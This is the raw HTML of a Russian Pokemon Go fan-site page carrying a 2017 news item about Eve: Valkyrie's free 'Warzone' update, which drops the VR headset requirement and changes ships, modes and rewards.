

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pokemongo-go.ru/eve-valkyrie-%D1%81%D0%BA%D0%BE%D1%80%D0%BE-%D0%BD%D0%B5-%D0%B1%D1%83%D0%B4%D0%B5%D1%82-%D1%82%D1%80%D0%B5%D0%B1%D0%BE%D0%B2%D0%B0%D1%82%D1%8C-%D1%88%D0%BB%D0%B5%D0%BC-vr/
body_size: 11695
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>Eve: Valkyrie скоро не будет требовать шлем VR</title>
<meta name="description" content="Новое дополнение для Eve: Valkyrie, симулятора космических сражений на звездолётах от создателя Eve Online, под названием «Warzone» уже в пути. Как указано в описании этого дополнения, обновлению подвергнутся все аспекты игры, но самым главным в данном патче (кроме того, что он бесплатный) является исключение обязательного требования наличия шлема VR." />
<link rel="shortcut icon" href="http://pokemongo-go.ru/favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="http://pokemongo-go.ru/favicon/apple-touch-icon.png">
<link rel="apple-touch-ico-precomposedn" href="http://pokemongo-go.ru/favicon/apple-touch-icon-precomposed.png">
<link rel="apple-touch-icon" sizes="57x57" href="http://pokemongo-go.ru/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="http://pokemongo-go.ru/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://pokemongo-go.ru/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="http://pokemongo-go.ru/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://pokemongo-go.ru/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="http://pokemongo-go.ru/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://pokemongo-go.ru/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="http://pokemongo-go.ru/favicon/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="http://pokemongo-go.ru/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/android-chrome-192x192.png" sizes="192x192">
<meta name="msapplication-square70x70logo" content="http://pokemongo-go.ru/favicon/smalltile.png" />
<meta name="msapplication-square150x150logo" content="http://pokemongo-go.ru/favicon/mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="http://pokemongo-go.ru/favicon/widetile.png" />
<meta name="msapplication-square310x310logo" content="http://pokemongo-go.ru/favicon/largetile.png" />
<link rel="alternate" type="application/rss+xml" title="Pokemon Go &#8212; Покемон Го в России - RSS" href="http://pokemongo-go.ru/feed/" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/style.css" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<link href='http://fonts.googleapis.com/css?family=Cuprum:400,400italic&subset=cyrillic' rel='stylesheet' type='text/css'><meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/pokemongo-go.ru\/wp-admin\/admin-ajax.php","post_id":"3194"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pokemongo-go.ru/wp-content/plugins/post-views-counter-x/postviews-cache.js?ver=6.5.5" id="wp-postviews-cache-js"></script>
<link rel="canonical" href="http://pokemongo-go.ru/eve-valkyrie-%d1%81%d0%ba%d0%be%d1%80%d0%be-%d0%bd%d0%b5-%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%88%d0%bb%d0%b5%d0%bc-vr/" />
<link rel="alternate" type="application/json+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Feve-valkyrie-%25d1%2581%25d0%25ba%25d0%25be%25d1%2580%25d0%25be-%25d0%25bd%25d0%25b5-%25d0%25b1%25d1%2583%25d0%25b4%25d0%25b5%25d1%2582-%25d1%2582%25d1%2580%25d0%25b5%25d0%25b1%25d0%25be%25d0%25b2%25d0%25b0%25d1%2582%25d1%258c-%25d1%2588%25d0%25bb%25d0%25b5%25d0%25bc-vr%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Feve-valkyrie-%25d1%2581%25d0%25ba%25d0%25be%25d1%2580%25d0%25be-%25d0%25bd%25d0%25b5-%25d0%25b1%25d1%2583%25d0%25b4%25d0%25b5%25d1%2582-%25d1%2582%25d1%2580%25d0%25b5%25d0%25b1%25d0%25be%25d0%25b2%25d0%25b0%25d1%2582%25d1%258c-%25d1%2588%25d0%25bb%25d0%25b5%25d0%25bc-vr%2F&#038;format=xml" />
</head>

<body>
<div id="header">

	<div class="pokemon-logo"><div class="pokemon-go-ru"><p>Pokemon Go в России</p></div><a href="http://pokemongo-go.ru/"><img src="http://pokemongo-go.ru/img/pokemon-russia.png" width="170" height="114" alt="Pokemon Go Россия | Покемон Го в России" title="Pokemon Go Россия | Покемон Го в России" /></a></div>
	<div class="topmenu">
		<div class="topmenu-item"><a href="" onclick="addFav();return false" id="fav" rel="sidebar">Добавить в Закладки</a> |</div>
		<div class="topmenu-item"><a href="http://pokemongo-go.ru/contacts/">Обратная связь</a> &nbsp;</div>
	</div>
	
	<div class="inmenu">
	<div class="menu2">
		<ul>
				<a href="http://pokemongo-go.ru/" title="Новости об игре Pokemon Go"><li class="m_news">Новости</li></a>
				
				<a href="http://pokemongo-go.ru/go/igra/" title="Игра Pokemon Go"><li class="m_igra">Игра</li></a>
				
				<a href="http://pokemongo-go.ru/pokemony/" title="База покемонов Pokedex: характеристики, статы, редкие покемоны"><li class="m_pokemons">Покемоны</li></a>
		
				<a href="http://pokemongo-go.ru/go/fractions/" title="Команды в игре Pokemon Go"><li class="m_team">Команды</li></a>
		

				<a href="http://pokemongo-go.ru/go/faq/" title="Вопросы по игре - FAQ"><li class="m_faq">FAQ</li></a>
				
				<a href="http://pokemongo-go.ru/go/sovety/" title="Полезные мелочи в игре"><li class="m_polez">Полезности</li></a>
				
				<a href="http://pokemongo-go.ru/go/foto/" title="Фото из игры и из жизни Pokemon GO, приколы"><li class="m_foto">Фото</li></a>
				
				<a href="http://pokemongo-go.ru/go/video/" title="Видео по игре Pokemon GO"><li class="m_video">Видео</li></a>
		
				<a href="http://pokemongo-go.ru/go/mix/" title="Микс"><li class="current m_mix"><div class="strela">Микс</div></li></a>
				</ul>
	</div>

	<div class="pokemon-download"><a href="http://pokemongo-go.ru/skachat-pokemon-go/" title="Скачать Pokemon Go на Andoid и iOS">Скачать игру</a></div>
	

	<div class="andrios">
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-na-android/" title="Pokemon Go Android"><div class="pok-android"></div></a>
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-ios/" title="Pokemon Go iOS"><div class="pok-ios"></div></a>
	</div>

	</div>
	
	
	
	<div class="seti">
		<div class="pika">
			<!--noindex-->
			<div class="pikachu"><img src="http://pokemongo-go.ru/img/pikachu.gif" width="50" height="46" /></div>
			<div class="pikachu-say"><p>Подпишись, бро!</p></div>
			<div class="pokemon-social">
				<div class="vstupai">Быренько:</div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
			</div>
			<!--/noindex-->
			
			<div class="pokemon-go-server-status-on">
			<p><a href="http://pokemongo-go.ru/status-serverov-pokemon-go/" title="Статус серверов Pokemon GO">Статус серверов</a></p>
			</div>
			
			
		</div>
		
		
		
		<div class="pokemon-poisk">
			<input type="text" class="sinput" value="" name="s" />
			<input type="submit" class="ssubmit" value="&#128269;" />
		</div>
	</div>
	


	
</div>


<div class="pikabg"></div>

		
		
<div id="content">
		
		<div class="inbattle">
				<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/">Кто лучше: Пикачу или Чармандер?</a>
				</div>
	
	
		
<div id="main">
		<div class="post">
		<h1>Eve: Valkyrie скоро не будет требовать шлем VR</h1>
		<div class="pokemon-info">
			<div class="cater"><a href="http://pokemongo-go.ru/go/mix/" rel="category tag">Новостной микс</a></div><div class="bul"></div>
			<div class="pdate">17.08.2017 16:24</div>
		</div>
		
		<div class="pokemon-thumb">
							<img src="http://pokemongo-go.ru/images/EVE_Valkyrie-m.jpg" alt="Eve: Valkyrie скоро не будет требовать шлем VR" title="Eve: Valkyrie скоро не будет требовать шлем VR" />
				</div>

		
		<div class="pokemon-post">
			<p><span id="more-3194"></span></p>
<p>Новое дополнение для Eve: Valkyrie, симулятора космических сражений на звездолётах от создателя Eve Online, под названием «Warzone» уже в пути. Как указано в описании этого дополнения, обновлению подвергнутся все аспекты игры, но самым главным в данном патче (кроме того, что он бесплатный) является исключение обязательного требования наличия шлема VR.</p>
<p>То есть с момента выхода дополнения вы сможете сыграть в Eve: Valkyrie как в шлеме VR, так и на обычном 2D экране, как на РС, так и на PS4! И это при том, что игра поддерживает кросс-платформенный мультиплеер между РС и PS4!</p>
<p><iframe frameborder="0" height="415" src="https://www.youtube.com/embed/9HrkJdcTmyo?rel=0" width="738"></iframe></p>
<p>Среди других нововведений отмечается: разблокировка всех кораблей с самого начала игры и внедрение более глубокой специализации для них, новое вооружение и способности, некоторые из которых смогут изменять ход целой битвы, новый режим «Extraction», похожий на захват флага, а также две новых карты «Флот» и «Аванпост».</p>
<p>Кроме того, изменению подвергнется система наград:</p>
<ul>
<li>золото исчезнет (совсем), а серебро будет попадаться реже;</li>
<li>приобретать модификации для своего корабля можно будет за очки опыта;</li>
<li>сбор космического мусора (Salvage) во время матча будет награждаться ультра-способностями, о которых было указано выше;</li>
<li>военные трофеи теперь будут содержать в себе капсулы, которые представляют собой, проще говоря, ящики лута.</li>
</ul>
<p>Дополнение «Warzone» будет выпущено бесплатно 26 сентября. Более того, разработчики обещают снизить цену на саму Eve: Valkyrie.</p>
<p><!--noindex--><a href="http://pokemongo-go.ru/red.php?http://www.videogamezone.ru/news/eve-valkyrie-skoro-ne-budet-trebovat-shlem-vr-1888.html" rel="nofollow" target="_blank">Источник</a><!--/noindex--></p>
		</div>


		
		<!--noindex-->
		<div class="pokemon-social-say"><p>Нравится Pokemon GO? Тогда подписывайся!</p></div>
		<div class="pokemon-social-block">
			<a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" rel="nofollow" target="_blank" title="Pokemon GO VK"><div class="govk"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Facebook"><div class="gofb"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" rel="nofollow" target="_blank" title="Pokemon GO Twitter"><div class="gotw"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" rel="nofollow" target="_blank" title="Pokemon GO Google+"><div class="gogp"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Instagram"><div class="goinsta"></div></a>
			<div class="pokemon-social-pikachu"></div>
		</div>
		<!--/noindex-->
		
		<!--noindex-->
		<div class="pokemon-share">
			<div class="sharename">Поделись:</div>
			<div class="samishare"><div id="delilka">
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/vk.png" width="18" height="18" title="Поделиться ссылкой ВКонтакте" style="cursor:pointer;" onclick="window.open('http://vkontakte.ru/share.php?url=http://pokemongo-go.ru/eve-valkyrie-%d1%81%d0%ba%d0%be%d1%80%d0%be-%d0%bd%d0%b5-%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%88%d0%bb%d0%b5%d0%bc-vr/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/fb.png" width="18" height="18" title="Поделиться ссылкой в Facebook" style="cursor:pointer;" onclick="window.open('http://www.facebook.com/sharer.php?u=http://pokemongo-go.ru/eve-valkyrie-%d1%81%d0%ba%d0%be%d1%80%d0%be-%d0%bd%d0%b5-%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%88%d0%bb%d0%b5%d0%bc-vr/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<a href="http://pokemongo-go.ru/red.php?http://twitter.com/home?status=Eve: Valkyrie скоро не будет требовать шлем VR - http://pokemongo-go.ru/eve-valkyrie-%d1%81%d0%ba%d0%be%d1%80%d0%be-%d0%bd%d0%b5-%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%88%d0%bb%d0%b5%d0%bc-vr/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/tw.png" width="18" height="18" title="Поделиться ссылкой в Twitter" /></a>
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/mm.png" width="18" height="18" title="Поделиться ссылкой в Моем Мире" style="cursor:pointer;" onclick="window.open('http://connect.mail.ru/share?share_url=http://pokemongo-go.ru/eve-valkyrie-%d1%81%d0%ba%d0%be%d1%80%d0%be-%d0%bd%d0%b5-%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%88%d0%bb%d0%b5%d0%bc-vr/','gener','width=512,height=332,top='+((screen.height-332)/2)+',left='+((screen.width-512)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/od.png" width="18" height="18" title="Поделиться ссылкой в Одноклассниках" style="cursor:pointer;" onclick="window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=0&st._surl==http://pokemongo-go.ru/eve-valkyrie-%d1%81%d0%ba%d0%be%d1%80%d0%be-%d0%bd%d0%b5-%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%88%d0%bb%d0%b5%d0%bc-vr/','gener','width=580,height=420,top='+((screen.height-420)/2)+',left='+((screen.width-580)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
</div></div>
		</div>
		<!--/noindex-->

		<!--noindex-->
		<div class="pokemon-tags" style="margin-bottom:15px;overflow:hidden;">
			<div class="metkiname">Теги:</div>
			<div class="samitegi"></div>
		</div>
		<!--/noindex-->


		<div class="readmore">
		<h3><span>Читайте также</span></h3>
		
			<div class="pokemon-more">
			<ul>
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
